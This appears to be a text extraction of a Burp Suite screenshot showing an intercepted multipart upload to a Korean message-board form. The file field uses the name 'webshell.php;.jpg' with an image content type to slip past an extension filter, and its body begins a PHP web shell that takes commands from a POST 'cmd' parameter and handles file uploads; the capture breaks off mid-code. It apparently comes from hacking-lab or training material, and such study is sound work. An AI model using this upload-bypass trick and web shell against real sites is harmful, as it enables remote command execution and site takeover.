 Request to http://70.12.113.49:81
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
57 Content-Disposition: form-data; name="board_homepage"
58
59
60 ------WebKitFormBoundaryoaD9ut3AOSkrLFIr
61 Content-Disposition: form-data; name="board_subject"
62
63 ㄴㅇㄹㄴㅇㄹㄴㅇㄹ
64 ------WebKitFormBoundaryoaD9ut3AOSkrLFIr
65 Content-Disposition: form-data; name="board_body"
66
67 ㅁㄴㅇㅁㄴㅇ
68 ------WebKitFormBoundaryoaD9ut3AOSkrLFIr
69 Content-Disposition: form-data; name="board_file1"; filename="webshell.php;.jpg"
70 Content-Type: image/jpeg
71
72 <?php
73
74 $version = "2.2";
75
76 /* Global 옵션을 지원하는지 여부에 따라서 */
77 if(($page = $_SERVER['PHP_SELF']) != "") {
78 $cmd = $_POST['cmd']; // 명령
79 $tmp_file = $_FILES['up_file']['tmp_name']; // 임시 파일명
80 $up_file_name = $_FILES['up_file']['name']; // 업로드되는 파일명
81
82 /* GET인지 POST인지를 구분 */
83 if(($method = $_SERVER['REQUEST_METHOD']) == "POST") {
84 $loc = $_POST['loc'];
85 } else {